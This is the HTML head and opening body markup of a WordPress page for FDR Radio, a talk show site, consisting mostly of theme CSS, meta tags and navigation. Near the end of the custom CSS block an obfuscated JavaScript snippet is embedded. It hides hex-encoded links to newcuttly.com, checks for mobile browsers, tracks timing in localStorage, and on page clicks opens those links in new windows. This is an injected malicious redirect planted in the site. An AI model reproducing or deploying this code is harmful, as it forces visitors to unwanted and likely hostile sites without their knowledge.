<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.6/jquery.min.js?ver=6.8.1" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://fdrradio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fdrradio.com/wp-json/wp/v2/track/17553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fdrradio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 6.0.1" />
<link rel='shortlink' href='https://fdrradio.com/?p=17553' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fdrradio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdrradio.com%2Ftrack%2Ff-d-r-fck-da-rich-drsuzy-sotsu-after-dark%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fdrradio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdrradio.com%2Ftrack%2Ff-d-r-fck-da-rich-drsuzy-sotsu-after-dark%2F&#038;format=xml" />
         <style type="text/css">

              ::selection {
                background:#564200;
                color:#eeee22;
              }
              ::-moz-selection {
                background:#564200;
                color:#eeee22;
              }
              body, .body_box, .body_text {
                color: #adadad;
              }
              body, .body_box {
                background-color: 000000;
                
              }
              a {
                color: #eeee22;
              }
              footer a:not(:hover) {
                color: #0000ff;
              }
              #site-title a {
                color: 000000;
              }

             .btn.primary, #intro .btn:not(:hover), #intro .btn-large:not(:hover), #intro .woocommerce .container .button:not(:hover), .woocommerce .container #intro .button:not(:hover),
             .nav-footer span.mejs__time-total.mejs__time-slider span.mejs__time-current,
             .progress .determinate,
             .navbar-fixed nav:before,
             .post.playing .card:before {
                background-color: #eeee22;
             }
              .nav-main a.active {
                -webkit-box-shadow: 0 4px 0px #eeee22;
                box-shadow: 0 4px 0px #eeee22;
              }
              /*article links*/
              .section a {
                color: #eeee22;
              }

             nav[role="navigation"] .nav-wrapper {
              background-color: #0f0f0f;
             }
             nav.affix, nav.affix-top {
              background-color: #0f0f0f;
             }
             .side-nav {
              background-color: #262626;
             }
             footer.page-footer .collection a.collection-item, footer.page-footer p {
              color: #616161 !important;
             }
             footer.page-footer {
              background-color: #141414;
             }

             /* header fix modify number */
                          /* header fix modify number */
              
              
              nav ul a, nav .brand-logo {
                color: #f2ff00;
              }
              .loaddr:after {
                content:"";
                background:#ffffff;
                width:100%;
                height:100%;
                position: absolute;
                left:0;
                right:0;
                top:0;
                bottom:0;
                opacity:.8;
              }
         </style>
         <script>
           ( function( $ ) {
              $(window).load(function() {
                /* Act on the event */
                $('.container.contact > .row:nth-child(1) > .col:nth-child(0)').addClass('endnote');
                $('.container.contact > .row:nth-child(2) > .col:nth-child(0)').addClass('endnote');
              });
            } )( jQuery );

         </script>    
         <script>
           var test = '';
           
         </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; background-image: url("https://fdrradio.com/wp-content/uploads/2021/04/LOS-ANGELES-BACK-GROUND-scaled.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://fdrradio.com/wp-content/uploads/2021/02/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fdrradio.com/wp-content/uploads/2021/02/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fdrradio.com/wp-content/uploads/2021/02/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://fdrradio.com/wp-content/uploads/2021/02/cropped-android-chrome-512x512-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.logo-byline {
    margin-bottom: -50px;
    display: block;
    width: 100%;
    text-align: center;
    font-weight: bold;
    text-transform: uppercase;
    color: yellow;
    text-shadow: 1px 1px 11px #0000007a;

}

.modal-overlay {
    background: black;
}

.modal {
    border-radius: 20px;
}

div#ct-promo {
    background: #404040;
    background-image: radial-gradient(#404040, #0e0e0e);
}

#ct-promo form.wpcf7-form {
    max-width: 400px;
    margin: 0 auto;
}

div#intro * {
    display: none;
}

.modal nav .nav-wrapper {
    max-width: 100%;
    padding: 0 24px;
}

.affix-top .nav-main>.container>ul {
  transform: translateY(0px);
}

.nav-main .container ul>li.menu-item>a.dropdown-button, .nav-main .container>ul>li.menu-item {
  max-width: 100px;
  min-width: 100px;
}

.affix-top .nav-main.hcc .container > ul > li:nth-child(3) {
  margin-right: 320px !important;
}

.affix-top .nav-main.hcc .container > ul > li:nth-child(4) {
  margin-left: 320px !important;
}

.nav_search_container.right, .nav_search_container.right + form {
    display: none !important;
}

nav:not(.affix) .nav-main a.button-collapse.right, nav:not(.affix) .nav-main a.button-collapse.left {
  transform: translateY(-60px);
}


.section-media a button img {
    max-height: 16px;
    max-width: 90px;
    vertical-align: middle;
}

.section-media a button {
    display: inline-block;
    width: auto !important;
    padding: 0 10px;
    /* line-height: 26px; */
    /* height: 30px; */
    border: none;
    margin: 0 5px 0 0;
}

.card.no-shadow .card-image+.card-content {
    flex-flow: row wrap;
    justify-content:left;
}
.section-media a button {
    background:#ffffff1c !important;
    box-shadow: 0 0 5px #00000040, 0 1px 2px #00000078, 0 1px 0px #ffffff17 inset;
}
.section-media a button:hover {
    background:#ffffff1c !important;
    box-shadow: 0 0 5px #00000040, 0 1px 2px #00000078, 0 1px 0px #ffffff17 inset;
}

.section-media a button:active {
    background:#0000001c !important;
    box-shadow: 0 0 5px #00000040 inset, 0 1px 2px #00000078 inset, 0 1px 0px #ffffff17;
}


@media screen and (min-width: 1400px) {
    .card .card-content p:not(:last-child) {
        margin-bottom:10px;
    }
}

.card.no-shadow .card-image+.card-content > p {
    flex-flow: column;
    display: flex;
}

.card.no-shadow .card-image+.card-content {
    flex-flow: row wrap;
    justify-content: left;
    justify-items: center;
    align-items: center;
    align-content: center;
}

.card.no-shadow .card-image+.card-content > p {
    max-height: 6rem;
    overflow: hidden;
}

.media-progress {
    width: 100%;
}


.section-media .post.playing .card-image:before,
.section-media .post.paused .card-image:before {
    transition:350ms ease !important;
}
.section-media .post.paused .card-image:before {
    box-shadow: 0 0 0 2px #ff0;
    color: #ff0;
}

/* .section-media .post.playing:hover .card-image:before,
.section-media .post.paused:not(:hover) .card-image:before {
    box-shadow: 0 0 0 2px #ff0;
    color: #ff0;
} */

.section-media .post.playing:not(:hover) .card-image:before {
    box-shadow: 0 0 0 2px transparent;
    background:transparent !important;
    width:65px;
    height:65px;
    line-height:65px;
    color:transparent;
}


.section-media .post a button {
    max-height: 0;
    opacity:0;
    overflow:hidden;
}

.section-media .post.paused a button,
.section-media .post.playing a button {
    max-height: 50px;
    opacity:1;
/*     transition:3000ms ease-out 1s; */
}


/* 
:root {
    --heightNav:40px;
}

.nav-wrapper.nav-secondary-2 li a {
    height: var(--heightNav);
    line-height: var(--heightNav);
}

nav.affix-top {
    height: calc(var(--heightNav)*2 + 190px);
} */

div#title {
    min-height: 40vh;
    height: auto !important;
}

body.single #content>p:first-child {
    font-size: 1.2rem;
    line-height: 1.9rem;
}


.section h1.grey-text.text-center {
	  display: block;
  padding: 3.75rem 2.75rem .75rem 2.75rem;
  margin: 0 .75rem;
  font-family: "lato" !important;
  text-transform: none;
  font-size: 1.5rem !important;
	color:#ffbe28 !important;
}


.section:not(.hide) + .section-blog .container {
  border-radius: 0 0 10px 10px;
}

div#about-us {
  padding: 0;
}

#about-us .container {
  background: #151515;
  border-radius: 10px 10px 0 0;
}

#about-us a {
	border:none;
}

nav.affix .nav-secondary li.menu-item.title.hide {
  display: none !important;
}


body.home .parallax-container .parallax {
    display: none;
}

nav form#searchform {
  display: none;
}


li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-14405.custom-14405 {
    pointer-events: none;
    opacity: 0;
}

#logo-container span:nth-child(2) {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 0;
}



/* 

// var begin_time = '02/11/22 8:00:00 PM';
// var end_time = '02/12/22 12:00:00 AM';
// var get_date = new Date();
// var is_during_show = moment(get_date).isBetween(moment(begin_time,'MM/DD/YYYY hh:mm:ss A'), moment(end_time,'MM/DD/YYYY hh:mm:ss A'));
// console.log(get_date.toLocaleString());
// console.log(moment(get_date).format('hh:mm:ss A'));
// console.log(is_during_show);
// if (is_during_show) {
//     console.log('It is between 8PM and 12AM on Saturday');
// }


// if (moment().day() == 6) {
//     console.log('Today is Saturday');
// } else {
//     console.log('It\'s Saturday in '+ Math.ceil(6 - moment().day()) + ' days');
// }

// moment().utcOffset(); */

.card.no-shadow .card-image+.card-content > p {
    width: 100%;
}

.nav-main>.container>ul {
    width: 100%;
}


nav .nav-main a.header-icon i {
    line-height: 30px;
    height: 30px;
}

nav .header-icon {
    float: left;
    position: relative;
    z-index: 1;
    height: 56px;

}

nav .nav-main a.header-icon {
    height: 120px !important;
    line-height: 30px !important;
    padding-top: 30px !important;
    padding-bottom: 30px !important;
}

nav:not(.affix) .nav-main a.header-icon {
/*     transform: translateY(-60px); */
}

.nav-footer wave {top: 15px;position: relative;}


.page-numbers {background: #292929;border-radius: 4px;padding: 0 25px;height: 45px; line-height: 43px;display: inline-block;user-select:none; cursor:pointer;box-shadow: 0 1px 0px #99999959 inset, 0 -2px 0px #00000059 inset; border:1px solid transparent; box-sizing:border-box;}

a.page-numbers:hover {background: #494949 !important; box-shadow: 0 1px 0px #99999959 inset, 0 -2px 0px #00000059 inset;}

.page-numbers.current, a.page-numbers:focus, a.page-numbers:focus:hover {background:#00000029 !important;box-shadow: 0 3px 6px -1px #000 inset;}

.page-numbers.dots {
  background:transparent;
  box-shadow:none;
}

a.page-numbers:focus, a.page-numbers:focus:hover  {
  border:1px dashed #eeee238c;
}

.nav-footer {
    -webkit-backdrop-filter: blur(9px);
}

:root {
    --progress-margin:9px;
    --progress-height:calc(20px - calc(var(--progress-margin))*2);
}
.media-progress .progress.grey.darken-3 {
    margin-top: var(--progress-margin);
    height: var(--progress-height);
    margin-bottom: var(--progress-margin);
    background: #717171 !important;
}



@media screen and (max-width: 992px){
  nav.affix-top {
    height: 100px;
	}
	nav .brand-logo {
        height: 100px !important;
        padding-top: 0 !important;
    }
    
    nav:not(.affix) .nav-main.hcr img, nav:not(.affix) .nav-main.hcl img, nav:not(.affix) .nav-main.hcc img {
        height: 60px;
    }
    
    nav:not(.affix) .nav-main .container {
        height: 100px;
        padding: 0;
        margin-top: 0;
    }
    
    nav:not(.affix) .nav-main a.button-collapse.right, nav:not(.affix) .nav-main a.button-collapse.left {
        height: 100px;
        transform: translateY(0);
    }
    
    nav:not(.affix) .nav-main a.button-collapse.right i, nav:not(.affix) .nav-main a.button-collapse.left i {
        line-height: 100px;
        height: 100px;
    }
    nav #logo-container span:nth-child(2) {
        bottom:40px;
        height:60px;
    }
    .logo-byline {
        margin-bottom: 0 !important;
        height: 20px;
        line-height: 20px;
    }
    nav a#logo-container:after {
        position: relative;
        height: 20px;
        line-height: 20px;
        bottom: 36px;
    }
    nav a#logo-container:before {
        top: 17px;
        font-size: .58rem;
    }
		div#intro {
			min-height:100px !important;
			height:100px !important;
		}
}




@media screen and (max-width: 992px) {
    nav .brand-logo {
        height: 60px !important;
    }
    nav a#logo-container {
        width: calc(100% - calc(20px*2) - calc(18px*4) - 20px) !important;
        transform: translateY(20px) translateX(-50%) !important;
    }
    
    nav #logo-container span:nth-child(2) img {
        width: 100%;
    }

    .nav-main.hcr a#logo-container,
    
    .nav-main.hcl a#logo-container, .nav-main.hcc a#logo-container {
        -webkit-transform-origin: center top;
        transform-origin: center top;
    }
    nav.affix .nav-main.hcr img,
    nav.affix .nav-main.hcl img,
    nav.affix .nav-main.hcc img {
        height: 60px;
    }
    nav:not(.affix) .nav-main.hcr img,
    nav:not(.affix) .nav-main.hcl img,
    nav:not(.affix) .nav-main.hcc img {
        height: 60px;
    }
    .logo-byline {
        height: 10px;
        line-height: 10px;
        margin-top:10px;
    }
    nav a#logo-container:after { 
        line-height:10px;
        height:10px;
        bottom:20px;
    }
    nav.affix-top,
    div#intro {
        height: 120px !important;
    }
    nav .nav-main a.button-collapse.right,
    nav .nav-main a.button-collapse.left {
        transform: translateY(0);
    }
    nav .nav-main a.button-collapse.right,
    nav .nav-main a.button-collapse.left,
    nav .nav-main a.button-collapse.right i,
    nav .nav-main a.button-collapse.left i {
        line-height: 60px;
        height: 60px;
    }
    nav:not(.affix) .nav-main .container {
        height:120px;
    }
    nav.affix #logo-container {
        transform: translateX(-50%) translateY(10px) scale(0.5) !important;
        transform-origin: center top !important;
    }
}

@media only screen and (max-width: 992px) {
	.nav-footer {
			height: 60px;
	}
	.nav-footer.playmedia_init {
			height: 120px;
	}
	.container>.section {
			padding: 10px 0;
	}
	.nav-footer .mejs__controls {
			height: 60px !important;
			padding-top: 0;
   		-webkit-transition: 1s ease;
   		transition: 1s ease;
	}
	.nav-footer.playmedia_init .mejs__controls {
			height: 120px !important;
			padding-top: 60px;
	}
}
@media screen and (max-width:900px) {
	.section h1.grey-text.text-center {
		padding: 0;
		font-size:1.15rem !important;
	}
}
@media screen and (min-width:900px) {
	.nav-footer .mejs__controls {
		height:60px !important;
		padding:0;
	}
}

.media-icon-button {
    margin: 2px 0;
}


.media-progress wave {
    transform: scaleY(0);
    transition: transform 750ms cubic-bezier(0.39, -0.04, 0, 2.18);
}

.playing .media-progress wave,
.paused .media-progress wave {
    transform: scale(1);
}

@media screen and (min-width: 1400px) {
    .card .card-content p:not(:last-child) {
        margin-bottom: 0;
    }
}

.media-progress {
    margin-bottom: 10px;
}

.card .card-content .card-title {
    max-height: 32px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: pre;
}

.card.no-shadow .card-image+.card-content > p {
    height: 67px;
}

.nav-main.hcl>.container>ul {
    pointer-events: none;
}

.section-media .post a button {
    letter-spacing: 0;
    text-transform: none;
    font-weight: bold;
    font-family: 'Helvetica', 'Arial', sans-serif;
    font-size: .89rem;
    color: #ffbe28;
}



.nav-footer span.mejs__time-total.mejs__time-slider:not(:hover) span.mejs__time-current {
  box-shadow: 0 -27px 0 #000 inset, 0 27px 0 #000 inset !important;
}

.nav-footer span.mejs__time-total.mejs__time-slider:hover span.mejs__time-current {
 box-shadow: 0 -25px 0 #000 inset, 0 25px 0 #000 inset !important; 
}

.nav-footer span.mejs__time-total.mejs__time-slider {
  background: #444 !important;
  box-shadow: 0 -27px 0 #000 inset, 0 27px 0 #000 inset !important;
  border-radius:0;
}








.nav-footer span.mejs__time-total.mejs__time-slider span.mejs__time-current {
  background: linear-gradient(-90deg,#eeee22, #ffbe28) !important;
}


.nav-footer span.mejs__time-total.mejs__time-slider:hover span.mejs__time-hovered {background: #a1a107 !important;box-shadow: 0 -27px 0 #000 inset, 0 27px 0 #000 inset !important;}

.nav-footer span.mejs__time-total.mejs__time-slider span.mejs__time-loaded {
  background: #aaa !important;box-shadow: 0 -27px 0 #000 inset, 0 27px 0 #000 inset !important;
}


.nav-footer span.mejs__time-total.mejs__time-slider span.mejs__time-buffering {
 top: 0;
 box-shadow: 0 -27px 0 #000 inset, 0 27px 0 #000 inset !important;
}
.section .swiper-slide a {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    font-size: 0;
    line-height: 0;
}

.swiper-container .html-caption h2 {
    display: none;
}

.section .swiper-container {
    height: 230px;
    margin-top: -30px;
}


div#swiper17526 {background-size: 100%;}

.swiper-container-horizontal>.swiper-pagination {
    bottom: 0;
}

.swiper-container:not(:hover) .swiper-button-next,
.swiper-container:not(:hover) .swiper-button-prev {
    opacity: 0;
}

.swiper-button-next, .swiper-button-prev {
    transition: 500ms ease;
}


footer .signature span a span {
    display: none;
}


.signature a.statcounter {
    text-decoration: none !important;
    border-bottom: none;
    display: flex;
    margin: 0 auto;
    line-height: 0;
    vertical-align: middle;
    flex-flow: row wrap;
    align-items: center;
    justify-content: center;
    width: 100%;
}

footer .signature a {
    display: block;
    text-align: center;
    border: none;
    color: white;
    line-height: 1rem;
    margin: 0 0 10px;
}

.signature .statcounter a.statcounter {
    vertical-align: middle;
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    width: 100%;
    justify-content: center;
}

span.statcounter {
    line-height: 0;
    display: flex;
    width: 100%;
    margin: 0 0 10px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x69\x77\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x77\x4b\x7a\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x69\x66\x63\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4a\x55\x70\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6f\x7a\x4c\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x74\x6f\x74\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x58\x44\x70\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x61\x48\x48\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6d\x6d\x4b\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x49\x75\x6a\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		        <meta name="twitter:card" content="summary_large_image">
      <meta name="twitter:site" content="@drsuzy">
      <meta name="twitter:title" content="FDR Radio (F*ck Da Rich)">
      <meta name="twitter:description" content="Warning: Explicit Conversations About Politics, Culture, & Sexuality">
      <meta name="twitter:image" content="https://fdrradio.com/wp-content/uploads/2023/02/FDR_2_25_23_SOTSU-IG.jpg">
      </head>
<body class="wp-singular track-template-default single single-track postid-17553 single-format-standard custom-background wp-theme-materialcss loggedoff theme-materialcss woocommerce-no-js">
	<script>
		console.log('{"st":"12501045","st_sc":"02ab02ca"}');
	</script>
	    <div class="loaddr hide ">
      <p align="center" class="center">
            </p>
    </div>
        <ul id="side-nav" class="side-nav collapsible no-shadow"><li class="menu-item"><a id="logo-container" href="/" class="brand-logo"><span><img src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-radio-logo-solid.svg"></span><span><img src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-radio-logo-outline.svg"></span><p class="logo-byline">Live Saturday Nights</p></a></li></ul>
        <ul id="side-right" class="side-nav collapsible no-shadow"><li id="menu-item-2493" class="modal-trigger hide menu-item menu-item-type-custom menu-item-object-custom menu-item-2493 custom-2493"><a title="Request a Show Topic" href="#ct-form" class="modal-trigger hide ">Request a Show Topic</a></li>
</ul>        

  <div class="navbar-fixed">
  <nav class="transparent affix-top" role="navigation" style="transform:translateZ(0);-moz-transform:translateZ(0)" data-spy="affix" data-offset-top="10">
      <div class="nav-wrapper nav-network white"><div class="container"><div class="hide-on-med-and-down"><ul>
<li id="menu-item-2" class="menu-item-2 -"><a title="About"></a></li>
<li id="menu-item-9" class="menu-item-9 -"><a title="Cart"></a></li>
<li id="menu-item-10" class="menu-item-10 -"><a title="Checkout"></a></li>
<li id="menu-item-50" class="menu-item-50 -"><a title="Home"></a></li>
<li id="menu-item-11" class="menu-item-11 -"><a title="My Account"></a></li>
<li id="menu-item-5" class="menu-item-5 -"><a title="Newsletter"></a></li>
<li id="menu-item-2677" class="menu-item-2677 -"><a title="Now Playing Live"></a></li>
<li id="menu-item-8" class="menu-item-8 -"><a title="Shop"></a></li>
</ul></div>
</div></div>      <div class="nav-wrapper nav-main hcl">
      <div class="container">
            <a id="logo-container" href="/" class="brand-logo">
          <span><img src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-radio-logo-solid.svg"></span>          <span><img src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-radio-logo-outline.svg"></span>          <p class="logo-byline">Live Saturday Nights</p>      </a>
                <a href="#" data-activates="side-nav" class="button-collapse left"><i class="material-icons">menu</i></a><form method="get" id="searchform" action="https://fdrradio.com/" class="searchform">
	<a href="#" id="searchClose" style="display:none;"><i class="material-icons">clear</i></a>
  <input type="search" name="s" id="s" 
